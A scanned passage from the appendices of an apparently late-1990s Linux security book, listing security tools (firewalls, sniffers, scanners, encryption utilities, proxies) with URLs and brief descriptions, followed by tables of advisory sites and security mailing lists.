**Keywords:** Database administration and programming

Notes: You need Sybase or Microsoft SQL.

URL: http://www.freetds.org/

**Description:** Free Tabular DataStream package. Tabular DataStream is a client-to-data-base server protocol in Sybase and Microsoft SQL database implementations.

Tool or Resource: GNUPG

**Keywords:** Privacy and encryption

Notes: See RFC 2440.

URL: http://www.gnupg.org/

**Description:** GNUPG is the GNU Privacy Guard, an open source OpenPGP compatible encryption system. OpenPGP provides data integrity services for messages and data files by using digital signatures, encryption, and compression.

**Tool or Resource:** Gnusniff **Keywords:** Network monitoring

**Notes:** None.

URL: http://www.ozemail.com.au/~peterhawkins/gnusniff.html

**Description:** Gnusniff is a sniffer for Linux.

**Tool or Resource:** Geheimnis (formerly kPGPshell)

Keywords: Encryption and privacy

**Notes:** Requires QT or KDE.

URL: http://geheimnis.sourceforge.net

**Description:** Geheimnis is a PGP shell for the K Desktop Environment. It is functionally quite similar to the free PGP Keys application for Windows and Windows NT. Geheimnis makes it very easy to author and encrypt documents, manage PGP keys, and so on.

**Tool or Resource:** hping **Keywords:** Network analysis

Notes: None.

URL: http://www.kyuzz.org/antirez

Description: hping is a network scanner that uses spoofed packets. (And therefore

obscures its source address. Hmmm...)

**Tool or Resource:** Hummer from the Hummingbird Project **Keywords:** Intrusion detection and network monitoring

Notes: Requires Java.

URL: http://www.cs.uidaho.edu/~hummer/

**Description:** Hummer is a complex tool that lets you distribute security and intrusion detection information between several hosts. It can therefore be used to detect sophisticated attacks where multiple attackers and targets are mixed and matched. Attackers are now using such sophisticated attacks to obscure their activity, spreading it across several hosts from several source addresses. Because the resulting logs are not unified, such attacks are difficult to pinpoint or identify. Hummer works in cross-host environments and is one potential solution. It can class hosts into hierarchies and groups and reduce the cloud factor in analyzing results. Hummer is to regular intrusion detection tools what C++ is to C—a step forward.

**Tool or Resource:** Hunt **Keywords:** Network analysis

Notes: Requires Linux 2.0.35+, GlibC 2.0.7 with LinuxThreads.

URL: http://lin.fsid.cvut.cz/~kra/index.html

**Description:** Hunt is a work-in-progress exploit suite that exploits well-known holes in TCP/IP but takes things a step further, offering many functions that aren't available in most free attack tools.

**Tool or Resource:** icmpquery **Keywords:** Network analysis

Notes: None.

URL: http://www.angio.net/security/

Description: icmpquery is a tool for sending and receiving ICMP queries for address

mask and current time.

Tool or Resource: ident2

**Keywords:** Network monitoring

Notes: None.

URL: http://nyct.net/~defile/

**Description:** ident2 is an Identity/AUTH server for Linux.

Tool or Resource: The Internet Junkbuster

<u>C</u>

OTHER USEFUL LINUX SECURITY TOOLS

**Keywords:** Network privacy

Notes: None.

URL: http://internet.junkbuster.com/

Description: The Internet Junkbuster is a proxy that blocks unwanted banner ads and

protects your privacy from cookies and other threats.

Tool or Resource: IP Filter

**Keywords:** Firewalling and packet filtering

**Notes:** Works on Linux 2.0.31+ on non-glibc systems.

URL: http://cheops.anu.edu.au/~avalon/ip-filter.html

**Description:** IP Filter is an advanced TCP/IP packet filter suitable for use in firewall environments. You can use it as a loadable kernel module or incorporate it into your kernel. IP Filter sports a staggering number of options (including filtering of fragmented packets, an issue at the heart of many denial-of-service attacks).

**Tool or Resource: IPAC** 

**Keywords:** Network accounting and analysis **Notes:** Requires Perl 5 and ipfwadm or ipchains.

URL: http://www.comlink.apc.org/~moritz/ipac.html

**Description:** IPAC is a Linux IP accounting package that supports ASCII and graphical mapping. Although IPAC is not strictly a security tool, in certain instances it can be useful in a security context. IPAC monitors IP traffic and graphs out this information. Using IPAC, you can perform traffic analysis and perhaps discover unwanted activity.

Tool or Resource: ipfwadm dotfile module

**Keywords:** Filtering, firewalls, and IP masquerading **Notes:** Requires X, Tcl/Tk, and IP firewalling enabled.

URL: http://www.wolfenet.com/~jhardin/ipfwadm.html

**Description:** The ipfwadm dotfile module makes IP masquerading and firewalling on a small network easier for Linux users who aren't professional network administrators.

Tool or Resource: ipgrab

**Keywords:** Network monitoring and analysis

Notes: None.

URL: http://www.xnet.com/~cathmike/MSB/Software/

**Description:** ipgrab is a packet sniffing tool, based on the Berkeley packet capture library, that prints complete data-link, network, and transport layer header information for all packets it sees.

Tool or Resource: ippl

**Keywords:** Network monitoring and logging **Notes:** Requires libc and the pthread library.

URL: http://pltplp.net/ippl/

**Description:** ippl is a multithreaded tool that logs incoming IP packets. You can

establish rules for which packet types you'd like to filter.

**Tool or Resource:** IPTraf **Keywords:** Network analysis

Notes: Requires Linux 2.2.0+, libc 5, and a terminfo database.

URL: http://cebu.mozcom.com/riker/iptraf/

**Description:** IPTraf is a console-based network statistics utility that gathers TCP connection packet and byte counts, interface statistics and activity indicators, and TCP/UDP traffic.

**Tool or Resource:** Isinglass **Keywords:** Basic user firewall **Notes:** Requires ipfwadm.

URL: http://www.tummy.com/isinglass/

**Description:** Isinglass consists of tools to create a firewall for dialup machines. Because most Linux users are newcomers (and they probably surf using PPP connections), Isinglass is perfect for the home user. It protects against attackers that find your dynamic IP and attack your machine.

Tool or Resource: IspMailGate

**Keywords:** Network administration and filtering

Notes: None.

URL: http://www.cpan.org/modules/by-module/Bundle/

**Description:** IspMailGate is a general-purpose filtering agent for sendmail. Its filters are implemented as modules, and the tool is therefore extensible. Current modules offer automatic compression and decompression, encryption, decryption, and certification with PGP or virus scanning.

**Tool or Resource: ITA** 

**Keywords:** Network monitoring and analysis

**Notes:** Requires topdump.

URL: http://ita.ee.lbl.gov/html/software.html

C

#### PART V

**Description:** The Internet Traffic Archive. Here, you'll find several utilities that clean or otherwise improve tcpdump trace files (like hiding confidential data in them). tcpdump is a network-monitoring tool that dumps packet headers from the specified network interface. It's useful for diagnosing network problems and forensically examining network attacks. It's also highly configurable: You can specify which hosts to monitor, as well as which kind of traffic and which services.

**Tool or Resource:** Java Anon Proxy **Keywords:** Java network proxy

**Notes:** Requires JDK 1.1.

URL: http://anon.inf.tu-dresden.de/

**Description:** The Java Anon Proxy allows you to surf the Web without leaving a digital

trail. Currently in alpha, but still usable.

Tool or Resource: Juniper Firewall Toolkit

Keywords: Firewall

**Notes:** The full install is a commercial product. **URL:** http://www.obtuse.com/juniper/

**Description:** The Juniper Firewall Toolkit works on dual-homed bastion hosts that don't forward packets between interfaces. Juniper implements transparent proxy facilities to allow machines on internal, unrouted networks to transparently access the Internet as if they were directly connected.

Tool or Resource: KSniff

**Keywords:** Network monitoring **Notes:** Requires Qt and KDE.

URL: http://jcorey.org/ksniff/ksniff.html

Description: KSniff is a work-in-progress GUI for sniffers (in this case, Sniffit, but you

could easily use others).

**Tool or Resource:** L6

**Keywords:** File integrity checking (ala TripWire)

Notes: Uses MD5-1.7 and SHA-1.2 Perl modules. You need Perl.

URL: http://www.pgci.ca/l6.html

**Description:** The L6 program generates unique 128-bit (MD5) or 160-bit (SHA-1) cryptographic message digest values derived from file content. Each value is a highly reliable fingerprint that can be used to verify file content integrity.

Tool or Resource: Lanlord

**Keywords:** Network and user administration

Notes: Requires dchpd.

URL: http://zinkwazi.com/tools/

**Description:** Lanlord tracks Dynamic Host Configuration Protocol (DHCP) client leases. DHCP allows your Linux system to relay vital network information to incoming clients. Users needn't to know their IP address, default gateway, or subnet masks before logging in because DHCP does it all for them. Essentially, DHCP is a way to cut down on tech support calls. Inexperienced users often get confused when configuring their network settings, so they bother you. With DHCP, setup is done automatically in the background. Many ISPs use DHCP.

**Tool or Resource:** LDAP at U-M **Keywords:** Network administration

Notes: None.

URL: http://www.umich.edu/~dirsvcs/ldap/

Description: Important information about (and a tool for) Lightweight Directory Access

Protocol.

Tool or Resource: The Linux Free S/WAN Project

**Keywords:** Network encryption and privacy

Notes: None.

URL: http://www.flora.org/freeswan/

**Description:** The Free S/WAN project aims to provide encrypted traffic for the Internet using IPSEC, ISAKMP/Oakley, and DNSSEC using PCs and freely available software.

To learn how the S/WAN project came about, go to

http://www.toad.com/gnu/swan.html.

Tool or Resource: Linux IP-NAT Forum

Keywords: Discussion on NAT

Notes: None.

URL: http://www.csn.tu-chemnitz.de/HyperNews/get/linux-ip-nat.html

**Description:** Linux IP Network Address Translation forum.

Tool or Resource: Linux Router

**Keywords:** Network administration and routing

Notes: None.

URL: http://www.linuxrouter.org

**Description:** Linux Router is a networking-centric mini-distribution of Linux. LRP fits on a single 1.44MB floppy diskette and simplifies the process of building and maintaining routers, terminal services, and embedded networking systems.

ing routers, terminal servers, and embedded networking systems.

C

Tool or Resource: Linux Virtual Server

Keywords: Network high availability, virtual servers

Notes: None.

URL: http://lvs.idk.com.pl/

**Description:** This site presents papers about (and tools to create) a Linux virtual server. The argument is that expensive hardware upgrades to a beefed-up single server might not necessarily be the answer to heavy network loads. Instead, the Linux virtual server allows you to create a virtual server that issues requests to multiple boxes. To outsiders, it appears as though they're dealing with a single server. However, behind the scenes, the virtual server can consist of many machines, thus ensuring reliability, redundancy, survivability, and, most importantly, 24-hour availability. A load balancer manages the virtual server.

Tool or Resource: LiveWeb

Keywords: Real-time apache traffic graphing

Notes: Requires Perl and GD.pm.

URL: http://jray.ag.ohio-state.edu/webmonitor.html

Description: LiveWeb provides real-time graphing of your server's Web traffic through a

remote Web browser.

Tool or Resource: Logcheck

**Keywords:** Network logging and auditing

Notes: None.

URL: http://www.psionic.com/abacus/logcheck/

**Description:** Logcheck is one component of the Abacus Project and processes logs generated by the Abacus Project tools, system daemons, TCP Wrappers, logdaemon, and the

TIS Firewall Toolkit.

Tool or Resource: logsurfer

**Keywords:** Network logging, auditing, and intrusion detection

Notes: None.

URL: http://www.cert.dfn.de/eng/logsurf/

**Description:** logsurfer monitors text-based logfiles in real-time. It differs from its counterparts in that it handles multiline patterns and substrings (and can identify multiple significant events on a single line). As a result, logsurfer often returns much more detailed information.

Tool or Resource: Mason

**Keywords:** Firewall administration

Notes: None.

URL: http://www.pobox.com/~wstearns/mason/

**Description:** Mason is an intelligent firewall tool. It interactively builds a firewall using Linux' ipfwadm or ipchains firewalling. You leave Mason running on the firewall machine while you make all the kinds of connections that you want the firewall to support (and to block). Mason gives you a list of firewall rules that allow and block those exact connections.

Tool or Resource: MindTerm

Keywords: Network encryption and privacy

Notes: Requires Java RTE.

URL: http://www.mindbright.se/mindterm

**Description:** MindTerm is a Java-based Secure Shell (SSH) client that can run standalone or within a Web browser. The package also offers tools to incorporate SSL into future applications.

Tool or Resource: Muffin Keywords: Network filtering Notes: Requires JDK 1.1+.
URL: http://muffin.doit.org/

**Description:** Muffin is a Java-based filtering system for HTTP. It can remove cookies, kill GIF animations, remove advertisements, add, remove, or modify arbitrary HTML tags, remove Java applets, remove JavaScript, and much more.

**Tool or Resource:** Nautilus

**Keywords:** Encryption and privacy

**Notes:** Requires sound support (VoxWare). **URL:** http://www.lila.com/nautilus/

Description: Nautilus allows two parties to hold a secure voice conversation over

TCP/IP networks (including the Internet).

Tool or Resource: Nessus

Keywords: Network analysis

Notes: Requires gtk (for the GUI).

URL: http://www.nessus.org/

**Description:** Nessus is a highly extensible network scanner for Linux (as well as Windows 95 and NT). Nessus sports a nice GUI and comes with many, many exploit plug-ins. You can easily incorporate new exploits, too.

**Tool or Resource:** Net::Rawip **Keywords:** Network development

C

OTHER OSEFUL LINUX SECURITY TOOLS

Notes: Requires Perl 5.004+ and libpcap URL: http://quake.skif.net/RawIP/

Description: Net::RawIP is a Perl module for manipulating raw IP packets. (It also has

an optional feature for manipulating Ethernet headers.)

Tool or Resource: netboot

**Keywords:** Networking and administration

Notes: The client box should have a NIC with a 32KB+ bootrom.

URL: http://www.han.de/~gero/netboot.html

**Description:** This package allows a diskless PC to boot an operating system using an IP-based Ethernet network (even without a floppy diskette, in some cases). netboot currently supports Linux and DOS.

Tool or Resource: netcat Keywords: Network analysis

Notes: None.

URL: http://www.avian.org/

**Description:** netcat is a network analysis, debugging, and automation tool that reads and writes data across over connections using TCP or UDP. netcat is extremely versatile and has many features that make it an indispensable networking tool.

Tool or Resource: netlog

**Keywords:** Network monitoring and auditing **Notes:** This package requires ANSI C support.

URL: http://net.tamu.edu/ftp/security/TAMU/netlog.README

**Description:** netlog is a collection of network monitoring and logging utilities (tcplogger, udplogger, netwatch, and extract). netlog can log all TCP connections (and UDP sessions) on a subnet and provide real-time monitoring and reporting.

Tool or Resource: netpartitioner

**Keywords:** Network policy

Notes: Commercial.

URL: http://www.netpartitioner.com/

**Description:** Netpartitioner allows an administrator to create global network policies through a graphical interface. Configurations are automatically uploaded to routers and firewalls.

Tool or Resource: netpipes

**Keywords:** Network programming

**Notes:** Some versions are not for foreign export.

URL: http://web.purplefrog.com/~thoth/netpipes/netpipes.html

**Description:** netpipes makes TCP/IP streams usable in shell scripts and simplifies client/server code, allowing programmers to skip tedious socket routines and instead concentrate on writing filters or services.

Tool or Resource: netwatch

**Keywords:** Network monitoring and analysis

Notes: None.

URL: ftp://ftp.slctech.org/pub/

**Description:** netwatch is a network monitor. Output is color-coded based on time—red for events in the past minute, yellow for those in the past five minutes, and green for those older than 30 minutes. A nifty tool.

Tool or Resource: nmap

**Keywords:** Network analysis

Notes: If you don't have gtk, get the statically linked binary.

URL: http://www.insecure.org/nmap/

**Description:** nmap (the Network Mapper) is a comprehensive network analysis and scanning utility. In addition to network mapping, it also supports all known scanning techniques—behind firewalls, stealth scanning, half-open connection scanning, UDP scanning, ICMP scanning, remote OS identification, and so on.

Tool or Resource: OpenBIOS

**Keywords:** Experimental

Notes: None.

URL: http://www.freiburg.linux.de/OpenBIOS/

**Description:** OpenBIOS is a project to create an open source PC BIOS.

Tool or Resource: OpenCA

**Keywords:** Certification Authority

**Notes:** On DEC Alphas (64-bit), performance is slightly degraded.

URL: http://www1.openca.org/

**Description:** The OpenCA Project is an effort to develop the tools necessary to manage,

issue, and revoke digital certificates.

Tool or Resource: OpenLDAP

**Keywords:** Network administration and development

**Notes:** On DEC Alphas (64-bit), performance is slightly degraded.

URL: http://www.openldap.org/

<u>C</u>

**Description:** The OpenLDAP Project is a collaborative effort to develop a robust, commercial-grade, full-featured, and open source LDAP suite of applications and development tools.

Tool or Resource: OpenSSL

**Keywords:** Open Source SSL Implementation **Notes:** Included on recent Red Hat distributions.

URL: http://www.openssl.org/

**Description:** Based on SSLeay, the OpenSSL Project is an open source implementation of the Secure Socket Layer. Used with Apache, OpenSSL can create a secure Web server.

Tool or Resource: Oscar

**Keywords:** Encryption and privacy

Notes: None.

URL: http://www.dstc.qut.edu.au/MSU/projects/pki/

**Description:** Oscar (the Open Secure Certificate Architecture) is a Public Key Infrastructure (PKI) prototype. It consists of a C++ library and a number of commandline tools for setting up certification authorities and using PKI technology. (In public key cryptography, public keys are stored at a central server for verification. Oscar is one implementation for establishing such a server.)

**Tool or Resource: PIKT** 

**Keywords:** Network administration

**Notes:** Requires make, flex, bison, and rx (in addition to C).

URL: http://pikt.uchicago.edu/pikt/

**Description:** PIKT is the Problem Informant/Killer Tool, which monitors multiple work-stations for problems and, if appropriate, automatically fixes those problems. Example problems include disk failures, log failures, queue overflows, erroneous or suspicious permission changes, and so forth.

Tool or Resource: plugdaemon Keywords: Network security

Notes: None.

URL: http://www.taronga.com/plugdaemon.shar

**Description:** plugdaemon is a proxy tool that redirects TCP/IP connections from one port on one host to a user-specified port on another. It also logs this traffic.

**Tool or Resource:** Pong3

Keywords: Network monitoring

Notes: Requires Perl 5+ and modules.

URL: http://www.megacity.org/pong3/

**Description:** Pong3 is a network monitoring tool that handles HTTP, Telnet, FTP, POP3,

SMTP, SSH, and IMAP (among other things).

Tool or Resource: portsentry

**Keywords:** Port scan and Intrusion detection

**Notes:** Part of the Abacus project.

URL: http://www.psionic.com/abacus/portsentry

**Description:** portsentry forms the basis of the Abacus network intrusion detection. This utility can detect normal and stealth scans and immediately react to potential threats.

Tool or Resource: ppptcp

**Keywords:** Network encryption

**Notes:** Requires RSA and DES libraries.

URL: http://www.devolution.com/~slouken/projects/ppptcp/

Description: A peer-to-peer IP tunnel program that runs a PPP connection over an arbi-

trary TCP port.

**Tool or Resource:** QueSO **Keywords:** Network analysis

Notes: None.

URL: ftp://ftp.cerias.purdue.edu/pub/tools/unix/scanners/queso/

**Description:** QueSO identifies remote host operating systems by sending custom packets

and analyzing the response received.

Tool or Resource: RabbIt

**Keywords:** Network performance **Notes:** This package requires Java.

URL: http://www.nada.kth.se/projects/prup98/web\_proxy/

**Description:** RabbIt is a Java-based proxy for HTTP that filters out advertisements, images, and other unwanted materials. (It also has caching and image compression.) The authors indicate that RabbIt can significantly speed Web browsing on slow connections.

Tool or Resource: rinetd

**Keywords:** Network administration

**Notes:** The end-point server can't identify the source address.

URL: http://www.boutell.com/rinetd/

**Description:** rinetd redirects TCP connections from one IP address and port to another and offers deny/allow control rules.

(

PART V

**Tool or Resource: RSBAC** 

**Keywords:** Enhanced access control

**Notes:** Don't install this unless you have a lot of Linux experience.

URL: http://www.rsbac.org

**Description:** RSBAC stands for Rule Set Based Access Control. This tool deploys very advanced technology to bolster access control. When users request access to a given resource, a central decision component queries all active decision modules. Together, these modules decide whether to grant access or not.

Tool or Resource: SAINT
Keywords: Network analysis
Notes: This package requires Perl.
URL: http://www.wwdsi.com/saint/

**Description:** SAINT is the Security Administrator's Integrated Network Tool, a network and system scanner that gathers information on remote hosts and services including finger, NFS, NIS, ftp and tftp, rexd, statd, and other services.

Tool or Resource: SATAN

Keywords: Network analysis
Notes: SATAN requires Perl 5.0+.
URL: http://www.fish.com/satan/

**Description:** SATAN is a scanner utility that will probe your host for possible security weaknesses. If SATAN finds such a weakness, it offers you a tutorial that explains the hole's impact and how to fix it.

Tool or Resource: SDDB and the Cisco Print System

**Keywords:** Network printing administration

Notes: None.

URL: http://www.tpp.org/CiscoPrint/

**Description:** This tool allows you to manage network printing on massive networks. Originally written at Cisco and used with some 1,600 printers, this system allows various printing systems to share network configuration information, thus solving many network printing woes. Print servers update all their counterparts within 30 seconds to a minute via UDP. This system is very cool and can be a system administrator's best friend.

**Tool or Resource:** SecMod **Keywords:** Advanced security

Notes: None.

URL: http://www.secmod.com/

**Description:** SecMod allows advanced security configurations to be created—providing users access to files on a file-by-file basis. Can be used to create true virtual host configurations in which each user has a virtual environment to work in.

Tool or Resource: Shadow Project and step

**Keywords:** Intrusion detection

Notes: Requires SSH, tcpdump, libpcap, and Apache.

URL: http://www.nswc.navy.mil/ISSEC/CID/

**Description:** This site houses documentation and tools for an innovative new intrusion detection system. It differs from its predecessors in that detection occurs in real-time by traffic analysis, instead of the typical log content analysis. In the long run, this brings big gains because often you're alerted to (and can circumvent) attacks before they actually amount to anything.

Tool or Resource: SSH

**Keywords:** Secure Network Traffic

**Notes:** SSH v.1 and SSH v.2 clients are not necessarily compatible.

URL: http://www.ssh.com/

**Description:** Secure Shell can be used as a secure replacement for Telnet and FTP. It can

also be used to "wrap" unprotected services.

Tool or Resource: SINUS Firewall

Keywords: Firewall administration and deployment

Notes: You need Linux 2.0.x+.

URL: http://www.ifi.unizh.ch/ikm/SINUS/firewall/

**Description:** The SINUS Firewall is a free TCP/IP packet filter for Linux and provides most functions available in commercial firewalls. It is reportedly robust and reliable (the authors reported an uninterrupted run of 12 months without a crash). SINUS is great if you are studying firewalls or considering writing one.

**Tool or Resource:** Socket Script **Keywords:** Network programming.

**Notes:** An ELF binary distribution is available.

URL: http://www.linsupport.com/sw/socketscript.html

**Description:** Socket Script is a new scripting language for easily making network-oriented applications. It obviates the need to learn socket routines. This package is good for building small, simple network applications.

Tool or Resource: Squid

**Keywords:** Network administration

<u>C</u>

OTHER USEFUL LINUX SECURITY TOOLS

Notes: Debian offers ready-made Squid packages.

URL: http://squid.nlanr.net/Squid/

**Description:** The Squid Internet Object Cache offers high-performance proxy caching

for Web clients, and supports FTP and Gopher as well.

Tool or Resource: Squij

**Keywords:** Network administration **Notes:** Requires Python 1.5 or better.

URL: http://www.pobox.com/~mnot/squij/

**Description:** Squij works with Squid. It's a program that looks at Web proxy logfiles in Squid format and gives you information about how objects in the cache are accessed.

Tool or Resource: SRP Telnet and FTP

**Keywords:** Network encryption and authentication

Notes: Requires GNU MP + Cryptolib 1.1 (see site for details).

URL: http://www-cs-students.stanford.edu/~tjw/srp/

**Description:** SRP stands for the Secure Remote Password protocol, a new mechanism for performing secure, password-based authentication and key exchange over any type of network. At the moment, a secure Telnet and FTP distribution is available. However, I suspect that SRP may be plugged into many other network applications.

Tool or Resource: ssleav

**Keywords:** Network encryption

Notes: None.

URL: http://www.psy.uq.edu.au:8080/~ftp/Crypto/

**Description:** ssleay is a free implementation of Netscape's Secure Socket Layer, the software encryption protocol behind the Netscape Secure Server and the Netscape Navigator Browser. It provides encryption for sessions between Web clients and servers.

**Tool or Resource:** sslwrap **Keywords:** Network encryption

**Notes:** Requires ssleay or RSA's RSAREF (see site for details).

URL: http://www.rickk.com/sslwrap/sslwrap.tar.gz

**Description:** sslwrap is a simple UNIX service that sits over any simple TCP service, such as POP3, IMAP, or SMTP, and encrypts all of the data on the connection using TLS/SSL. It uses ssleay to support SSL version 2 and 3. It can also encrypt data for services located on another computer.

Tool or Resource: stunnel
Keywords: Network encryption

Notes: Requires ANSI C support and ssleay.

URL: http://www.stunnel.org/

**Description:** stunnel is an SSL encryption wrapper between a remote client and a local (inetd-startable) or remote server. The concept is that with non-SSL aware daemons running on your system, you can easily set them up to communicate with clients over a secure SSL channel. Essentially, stunnel is a generic SSL wrapper that you can use to add SSL functionality to popular daemons without altering their source code.

Tool or Resource: tcpdump

Keywords: Network monitoring and logging

Notes: None.

URL: ftp://ftp.ee.lbl.gov/tcpdump.tar.Z

**Description:** tcpdump is a network-monitoring tool that dumps packet headers from the specified network interface. It's useful for diagnosing network problems and forensically examining network attacks. tcpdump is highly configurable: You can specify which hosts to monitor, as well as what kind of traffic.

Tool or Resource: tiger

**Keywords:** Network and host analysis

Notes: None.

URL: http://net.tamu.edu/ftp/security/TAMU/tiger.README

**Description:** tiger is a set of scripts that scan your system looking for security problems, in the same fashion as COPS. This is an older package, written for UNIX, but it's a good one.

**Tool or Resource:** tinyproxy **Keywords:** Network privacy

Notes: None.

URL: http://www.ninsei.com/tinyproxy/

**Description:** tinyproxy is a small, noncaching HTTP proxy suitable for use on small networks where a larger caching HTTP proxy, such as squid, might be impractical or a security hazard. tinyproxy has many nice features, including an ANON option where it doesn't send headers to remote servers.

**Tool or Resource:** tircproxy **Keywords:** Network administration

Notes: None.

URL: http://bre.klaki.net/programs/tircproxy/

**Description:** tircproxy is a proxy to help IRC users who are not directly connected to the Internet, but are behind a firewall based on Linux or some other UNIX variant. (You can use this yourself, maybe, but I don't know about giving your users access to it.)

<u>C</u>

OTHER USEFUL LINUX SECURITY TOOLS

**Tool or Resource:** traffic-vis **Keywords:** Network analysis

**Notes:** None.

 $\label{eq:url:linux/RPM/contrib/libc6/i386/traffic-vis-0.31-libc6/i386/traffic-vis-0.31-libc6/i386/traffic-vis-0$ 

1.i386.html

**Description:** traffic-vis is a network monitoring tool with data visualization.

**Tool or Resource:** trafgraf **Keywords:** Network analysis

**Notes:** Requires Perl, GD.pm and FreeType. **URL:** http://trafgraf.poisontooth.com/

**Description:** TrafGraf is a network traffic graphing utility that generates HTML reports. Most Linux distributions can have TrafGraf up and running in a matter of minutes.

Tool or Resource: Trinux

Keywords: Network security, monitoring, and troubleshooting

Notes: None.

URL: http://www.trinux.org

**Description:** Trinux is a compact Linux system that fits on floppies and offers secure network monitoring and management. It offers and supports many common security tools. It runs with very meager resources (386 with 12MB RAM). Trinux is great for economical network troubleshooting.

Tool or Resource: ucd-snmp

**Keywords:** Network administration

Notes: Requires Perl.

URL: http://net-snmp.sourceforge.net/

**Description:** Auxiliary tools for the Simple Network Management Protocol.

Tool or Resource: uredir

**Keywords:** Network administration

Notes: None.

URL: http://sunsite.unc.edu/pub/Linux/system/network/misc/

Description: uredir is a UDP redirector. It redirects UDP packets coming in on a port

to another port on another machine.

Tool or Resource: usocksd

Keywords: Network encryption and privacy

Notes: None.

URL: http://www.inka.de/sites/bigred/sw/

**Description:** usocksd is a small SOCKS5 server, not for hosts or networks but for individual users and their workstations. (The SOCKS protocol establishes a secure proxy data channel between two computers in a client/server environment.)

Tool or Resource: vpnd

**Keywords:** Network encryption

Notes: None.

URL: http://www.wiretapped.net/security/vpn-tunnelling/vpnd/

**Description:** vpnd is a daemon that connects two networks on the network level either via TCP/IP or a virtual leased line attached to a serial interface. All data transferred between the two networks is encrypted using the Blowfish. Essentially, this is a Linux VPN solution.

**Tool or Resource: VXE** 

Keywords: Virtual Executing Environment

Notes: None.

URL: http://www.intes.odessa.ua/vxe/

Description: Protects server subsystems by providing a virtual executing environment to

contain any root-access exploits.

**Tool or Resource:** WebFilter **Keywords:** Privacy and filtering

**Notes:** Works with CERN's Web server.

URL: http://math-www.uni-paderborn.de/~axel/NoShit/

**Description:** WebFilter is a powerful Web proxy for filtering out unwanted material

(such as advertisements).

Tool or Resource: WOTS

**Keywords:** Network monitoring and intrusion detection

Notes: None.

URL: http://www.hpcc.uh.edu/~tonyc/tools/

**Description:** WOTS is a tool for monitoring logging output from multiple sources, and then generating actions and reports based on what is found in these logs. (*If you find this*,

do this.)

Tool or Resource: WWWOFFLE

**Keywords:** Web caching

Notes: None.

URL: http://www.gedanken.demon.co.uk/wwwoffle/index.html

C

OTHER USEFUL LINUX SECURITY

**Description:** The WWWOFFLE system simplifies World Wide Web browsing from computers that use intermittent (dial-up) connections to the Internet.

Tool or Resource: Xgate

Keywords: X11 traffic administration

Notes: None.

URL: http://linux.davecentral.com/3460\_netutil.html

**Description:** Xgate is a client/server system that creates a single TCP connection acting as a gateway between remote X11 clients and your local X11 server. It has some very practical uses, such as redirecting X traffic in environments that use VPN servers, endpoint proxies, or other network authentication systems that only handle incoming network connections and won't redirect X traffic.

Tool or Resource: xtacas

**Keywords:** Network user administration

Notes: None.

URL: http://www.netplex-tech.com/software/xtacacs/

**Description:** xtacas is a modified version of Cisco's TACACS, which is an authentication system used to validate users in a network environment. xtacas allows a network

access server to offload the user administration to a central server.

# **Sources for More Information**

**APPENDIX** 

D

To keep your system secure, you should take a two-pronged approach. On the one hand, learn from the mistakes of your predecessors by reading legacy documents. On the other hand, you should constantly keep up-to-date on the latest security issues. The resources in this chapter will help you do both.

# **Linux Security Patches, Updates, and Advisories**

Many Linux flaws and weaknesses are Linux-specific. Hence, you should start with Linux patches, updates, and advisories. See Table D.1 for links to such information.

 TABLE D.1
 Linux Security Patches, Updates, and Advisory Resources

| Distribution      | Resource, Description, and Location                                                                          |  |
|-------------------|----------------------------------------------------------------------------------------------------|--|
| Caldera OpenLinux | Patches and updates are at ftp://ftp.caldera.com/pub/openlinu                                                |  |
|                   | Advisories are at http://www.calderasystems.com/support/security/.                                           |  |
| Red Hat Linux     | Patches and updates are at ftp://updates.redhat.com/.                                                        |  |
| SuSE              | Updates and patches are at http://www.suse.com/us/support/download/index.html.                               |  |
|                   | Recent security advisories are at http://www.suse.com/us/support/security/index.html.                        |  |
|                   | Mailing lists are at http://www.suse.com/us/support/mailinglists/index.html.                                 |  |
| Debian Linux      | For Debian Linux security information, start at http://www.debian.org/security/.                             |  |
|                   | For the latest advisories, and to join the mailing list, go to http://www.debian.org/MailingLists/subscribe. |  |

# **Mailing Lists**

Table D.2 identifies several security mailing lists. Use them to keep up-to-date on the latest security issues.

| List                              | Description                                                                                                    |
|-----------------------------------|----------------------------------------------------------------------------------------------------|
| 8lgm-list-request@8lgm.org        | The Eight Little Green Men Security List.  Detailed discussion of security holes, exploits, and fixes. This list focuses primarily on Unix. Junk mail is not allowed, nor transmitted. To subscribe, send a message that has the command subscribe 81gm-list in the body. |
| alert@iss.net                     | The Alert List at Internet Security Systems.  Alerts, product announcements, and company information from Internet Security Systems. To subscribe to this and other ISS lists, go to http://iss.net/vd/maillist.html#alert.                                               |
| bugtraq@lists.securityfocus.com   | The BUGTRAQ Mailing List. Members here discuss vulnerabilities in the Unix operating system. This is one of the very best sources for recent bugs and vulnerabilities. To subscribe, send a message with the command SUBSCRIBE BUGTRAQ in the body.                       |
| firewall-wizards@nfr.net          | The Firewall Wizards Mailing List. Maintained by Marcus Ranum, this list is a moderated forum for advanced firewall administrators. To subscribe, go to http://www.nfr.net/forum/firewall-wizards.html.                                                                   |
| linux-alert-request@RedHat.com    | The Linux Alert List. This list carries announcements and warnings from Linux vendors or developers. To join, send a message with the command subscribe in the subject line.                                                                                              |
| linux-security-request@redhat.com | The Linux Security List. Now maintained by Red Hat, this list focuses on Linux security issues. To subscribe, send a message with the command subscribe in the subject line.                                                                                              |
| majordomo@lists.gnac.net          | The Firewalls Mailing List. This list focuses on firewall security. (This was previously firewalls@greatcircle.com.) To subscribe, send an e-mail message with the command subscribe firewalls in the body.                                                               |

D

SOURCES FOR MORE INFORMATION

 TABLE D.2
 Continued

| List                            | Description                                                                                                    |  |  |
|---------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Majordomo@nsmx.rutgers.edu      | WWW-security Mailing List. Keep abreast of the latest Web vulnerabilities and applications. To subscribe, send e-mail to the listserv with the command subscribe www-security in the message body.                                                      |  |  |
| majordomo@toad.com              | The Cyberpunks Mailing List. Members discuss issues of personal privacy and cryptography. (If a major cryptographic API is broken, you'll probably hear it here first.) To subscribe, send a message with the command SUBSCRIBE CYBERPUNKS in the body. |  |  |
| cert-advisory-request@cert.org  | CERT Advisory Announcements. This list is not an interactive discussion, rather a means of keeping track of the latest security announcements from CERT.org (Computer Emergency Response Team). http://www.cert.org/contact_cert/certmaillist.html.     |  |  |
| ciac-listproc@llnl.gov          | CIAC Bulletins. The bulletins list provides high provides ority security announcements from U.S. DOE's Computer Incident Advisory Capability. Subscribe by e-mailing the listproc with subscribe CIAC-BULLETIN in the body.                             |  |  |
